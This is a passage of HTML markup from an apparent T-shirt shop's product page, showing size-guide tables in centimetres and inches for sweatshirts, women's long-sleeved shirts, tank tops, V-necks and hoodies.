<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">61 cm</td>
<td data-v-7bcb1c29="">74 cm</td>
<td data-v-7bcb1c29="">90 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">66 cm</td>
<td data-v-7bcb1c29="">76 cm</td>
<td data-v-7bcb1c29="">93 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">71 cm</td>
<td data-v-7bcb1c29="">79 cm</td>
<td data-v-7bcb1c29="">95 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">3XL</td>
<td data-v-7bcb1c29="">76 cm</td>
<td data-v-7bcb1c29="">81 cm</td>
<td data-v-7bcb1c29="">98 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">4XL</td>
<td data-v-7bcb1c29="">81 cm</td>
<td data-v-7bcb1c29="">84 cm</td>
<td data-v-7bcb1c29="">100 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">5XL</td>
<td data-v-7bcb1c29="">86 cm</td>
<td data-v-7bcb1c29="">86 cm</td>
<td data-v-7bcb1c29="">103 cm</td>
</tr>
</tbody>
</table>
&nbsp;

&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">20 in</td>
<td data-v-7bcb1c29="">27 in</td>
<td data-v-7bcb1c29="">33.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">22 in</td>
<td data-v-7bcb1c29="">28 in</td>
<td data-v-7bcb1c29="">34.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">24 in</td>
<td data-v-7bcb1c29="">29 in</td>
<td data-v-7bcb1c29="">35.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">26 in</td>
<td data-v-7bcb1c29="">30 in</td>
<td data-v-7bcb1c29="">36.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">28 in</td>
<td data-v-7bcb1c29="">31 in</td>
<td data-v-7bcb1c29="">37.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">3XL</td>
<td data-v-7bcb1c29="">30 in</td>
<td data-v-7bcb1c29="">32 in</td>
<td data-v-7bcb1c29="">38.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">4XL</td>
<td data-v-7bcb1c29="">32 in</td>
<td data-v-7bcb1c29="">33 in</td>
<td data-v-7bcb1c29="">39.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">5XL</td>
<td data-v-7bcb1c29="">34 in</td>
<td data-v-7bcb1c29="">34 in</td>
<td data-v-7bcb1c29="">40.5 in</td>
</tr>
</tbody>
</table>
&nbsp;

&nbsp;

</div></div></div>
	<div id="text-3691245754" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-3691245754 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ea84.85115475"
	data-logic="{&quot;element&quot;:&quot;6930745750ea84.85115475&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Sweatshirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerunisex-sweatshirt-t-shirt-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#unisex-sweatshirt-t-shirt-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="unisex-sweatshirt-t-shirt-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-1792469261">


	<div id="col-1062798463" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Unisex Sweatshirt</h2>
Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.

Note: These values relate to the individual garment size measurements as shown above.


		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">51 cm</td>
<td data-v-7bcb1c29="">69 cm</td>
<td data-v-7bcb1c29="">85 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">56 cm</td>
<td data-v-7bcb1c29="">71 cm</td>
<td data-v-7bcb1c29="">88 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">61 cm</td>
<td data-v-7bcb1c29="">74 cm</td>
<td data-v-7bcb1c29="">90 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">66 cm</td>
<td data-v-7bcb1c29="">76 cm</td>
<td data-v-7bcb1c29="">93 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">71 cm</td>
<td data-v-7bcb1c29="">79 cm</td>
<td data-v-7bcb1c29="">95 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">3XL</td>
<td data-v-7bcb1c29="">76 cm</td>
<td data-v-7bcb1c29="">81 cm</td>
<td data-v-7bcb1c29="">98 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">4XL</td>
<td data-v-7bcb1c29="">81 cm</td>
<td data-v-7bcb1c29="">84 cm</td>
<td data-v-7bcb1c29="">100 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">5XL</td>
<td data-v-7bcb1c29="">86 cm</td>
<td data-v-7bcb1c29="">86 cm</td>
<td data-v-7bcb1c29="">103 cm</td>
</tr>
</tbody>
</table>
&nbsp;

&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">20 in</td>
<td data-v-7bcb1c29="">27 in</td>
<td data-v-7bcb1c29="">33.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">22 in</td>
<td data-v-7bcb1c29="">28 in</td>
<td data-v-7bcb1c29="">34.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">24 in</td>
<td data-v-7bcb1c29="">29 in</td>
<td data-v-7bcb1c29="">35.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">26 in</td>
<td data-v-7bcb1c29="">30 in</td>
<td data-v-7bcb1c29="">36.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">28 in</td>
<td data-v-7bcb1c29="">31 in</td>
<td data-v-7bcb1c29="">37.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">3XL</td>
<td data-v-7bcb1c29="">30 in</td>
<td data-v-7bcb1c29="">32 in</td>
<td data-v-7bcb1c29="">38.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">4XL</td>
<td data-v-7bcb1c29="">32 in</td>
<td data-v-7bcb1c29="">33 in</td>
<td data-v-7bcb1c29="">39.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">5XL</td>
<td data-v-7bcb1c29="">34 in</td>
<td data-v-7bcb1c29="">34 in</td>
<td data-v-7bcb1c29="">40.5 in</td>
</tr>
</tbody>
</table>
&nbsp;

&nbsp;

</div></div></div>
	<div id="text-189142308" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-189142308 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ea96.94635101"
	data-logic="{&quot;element&quot;:&quot;6930745750ea96.94635101&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&#039;s%20Long%20Sleeved&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerwomens-long-sleeved-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#womens-long-sleeved-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="womens-long-sleeved-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-472067522">


	<div id="col-1159911007" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Women’s Long Sleeved T-Shirt</h2>
Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.

<strong>Note:</strong> These values relate to the individual garment size measurements as shown above.


		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">41 cm</td>
<td data-v-7bcb1c29="">64 cm</td>
<td data-v-7bcb1c29="">77 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">43 cm</td>
<td data-v-7bcb1c29="">67 cm</td>
<td data-v-7bcb1c29="">79 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">47 cm</td>
<td data-v-7bcb1c29="">69 cm</td>
<td data-v-7bcb1c29="">83 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">50 cm</td>
<td data-v-7bcb1c29="">71 cm</td>
<td data-v-7bcb1c29="">87 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">56 cm</td>
<td data-v-7bcb1c29="">72 cm</td>
<td data-v-7bcb1c29="">90 cm</td>
</tr>
</tbody>
</table>
&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">16 in</td>
<td data-v-7bcb1c29="">25.25 in</td>
<td data-v-7bcb1c29="">30.25 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">17 in</td>
<td data-v-7bcb1c29="">26.25 in</td>
<td data-v-7bcb1c29="">31.25 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">18.5 in</td>
<td data-v-7bcb1c29="">27.25 in</td>
<td data-v-7bcb1c29="">32.75 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">19.5 in</td>
<td data-v-7bcb1c29="">28 in</td>
<td data-v-7bcb1c29="">34.25 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">22 in</td>
<td data-v-7bcb1c29="">28.5 in</td>
<td data-v-7bcb1c29="">35.25 in</td>
</tr>
</tbody>
</table>
</div></div></div>
	<div id="text-3338097769" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-3338097769 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750eaa4.19961707"
	data-logic="{&quot;element&quot;:&quot;6930745750eaa4.19961707&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&#039;s%20Tank%20Top&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerwomens-tank-top-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#womens-tank-top-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="womens-tank-top-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-257735855">


	<div id="col-1680756586" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Women's Tank Top</h2>
Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.

<strong>Note:</strong> These values relate to the individual garment size measurements as shown above.


		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">42 cm</td>
<td data-v-7bcb1c29="">64 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">44 cm</td>
<td data-v-7bcb1c29="">67 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">48 cm</td>
<td data-v-7bcb1c29="">69 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">51 cm</td>
<td data-v-7bcb1c29="">71 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">57 cm</td>
<td data-v-7bcb1c29="">72 cm</td>
</tr>
</tbody>
</table>
</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">16.5 in</td>
<td data-v-7bcb1c29="">25.25 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">17.5 in</td>
<td data-v-7bcb1c29="">26.25 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">19 in</td>
<td data-v-7bcb1c29="">27.25 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">20 in</td>
<td data-v-7bcb1c29="">28 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">22.5 in</td>
<td data-v-7bcb1c29="">28.5 in</td>
</tr>
</tbody>
</table>
</div></div></div>
	<div id="text-3096209809" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-3096209809 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750eab0.89763210"
	data-logic="{&quot;element&quot;:&quot;6930745750eab0.89763210&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&#039;s%20V-Neck&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerwomens-v-neck-t-shirt-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#womens-v-neck-t-shirt-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="womens-v-neck-t-shirt-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-1432085830">


	<div id="col-2103346183" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Women’s V-Neck T-shirt</h2>
Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.

<strong>Note:</strong> These values relate to the individual garment size measurements as shown above.


		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">41 cm</td>
<td data-v-7bcb1c29="">64 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">43 cm</td>
<td data-v-7bcb1c29="">67 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">47 cm</td>
<td data-v-7bcb1c29="">69 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">50 cm</td>
<td data-v-7bcb1c29="">71 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">56 cm</td>
<td data-v-7bcb1c29="">72 cm</td>
</tr>
</tbody>
</table>
&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">17.25 in</td>
<td data-v-7bcb1c29="">25.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">19.25 in</td>
<td data-v-7bcb1c29="">26 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">21.25 in</td>
<td data-v-7bcb1c29="">27 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">23.25 in</td>
<td data-v-7bcb1c29="">28 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">25.25 in</td>
<td data-v-7bcb1c29="">28.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">3XL</td>
<td data-v-7bcb1c29="">27.25 in</td>
<td data-v-7bcb1c29="">29 in</td>
</tr>
</tbody>
</table>
&nbsp;

</div></div></div>
	<div id="text-694230934" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-694230934 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ead1.82253177"
	data-logic="{&quot;element&quot;:&quot;6930745750ead1.82253177&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Wonmen&#039;s%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerwonmens-hoodie-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#wonmens-hoodie-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="wonmens-hoodie-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-784480843">


	<div id="col-1897972454" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Wonmen’s Hoodie</h2>
Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.

<strong>Note:</strong> These values relate to the individual garment size measurements as shown above.


		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">51 cm</td>
<td data-v-7bcb1c29="">69 cm</td>
<td data-v-7bcb1c29="">85 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">56 cm</td>
<td data-v-7bcb1c29="">71 cm</td>
<td data-v-7bcb1c29="">88 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">61 cm</td>
<td data-v-7bcb1c29="">74 cm</td>
<td data-v-7bcb1c29="">90 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">66 cm</td>
<td data-v-7bcb1c29="">76 cm</td>
<td data-v-7bcb1c29="">93 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">71 cm</td>
<td data-v-7bcb1c29="">79 cm</td>
<td data-v-7bcb1c29="">95 cm</td>
</tr>
